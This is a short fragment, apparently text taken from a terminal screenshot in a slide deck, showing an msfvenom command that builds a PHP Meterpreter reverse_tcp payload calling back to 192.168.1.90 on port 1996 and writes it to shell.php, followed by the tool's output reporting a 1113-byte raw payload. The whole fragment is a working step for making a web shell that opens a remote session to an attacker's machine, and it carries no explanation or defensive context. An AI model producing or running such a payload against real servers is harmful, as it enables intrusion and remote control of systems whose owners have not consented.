 [*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=
1996 > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes